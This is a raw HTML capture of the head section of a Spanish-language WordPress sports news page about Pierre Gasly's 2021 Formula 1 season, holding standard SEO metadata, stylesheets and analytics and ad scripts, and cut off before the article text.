

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/
body_size: 16199
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pierre Gasly: el futuro ganado a fuerza y talento | Fanat1cos</title>
	<meta name="description" content="El francés puntuó en la mayoría de las carreras del 2021, terminando 9° el certamen y sumando un podio más en su lista. Pese a las discrepancias con Red Bull, ha sido capaz de exprimir al máximo su AT02." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pierre Gasly: el futuro ganado a fuerza y talento | Fanat1cos" />
	<meta property="og:description" content="El francés puntuó en la mayoría de las carreras del 2021, terminando 9° el certamen y sumando un podio más en su lista. Pese a las discrepancias con Red Bull, ha sido capaz de exprimir al máximo su AT02." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-2-e1643724282482.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="810" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/","url":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/","name":"Pierre Gasly: el futuro ganado a fuerza y talento | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-2-e1643724282482.png","datePublished":"2022-02-01T14:06:02+00:00","description":"El francés puntuó en la mayoría de las carreras del 2021, terminando 9° el certamen y sumando un podio más en su lista. Pese a las discrepancias con Red Bull, ha sido capaz de exprimir al máximo su AT02.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-2-e1643724282482.png","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2022/01/GAS-2-e1643724282482.png","width":1200,"height":810},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Pierre Gasly: el futuro ganado a fuerza y talento"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Pierre Gasly: el futuro ganado a fuerza y talento RSS de los comentarios" href="https://www.fanat1cos.com/news/pierre-gasly-el-futuro-ganado-a-fuerza-y-talento/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=22864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fpierre-gasly-el-futuro-ganado-a-fuerza-y-talento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fpierre-gasly-el-futuro-ganado-a-fuerza-y-talento%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-22864 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
                <div class="header-top-left">
                    <nav class="header-top-menu zm-secondary-menu zmagazine-top-bar-menu">
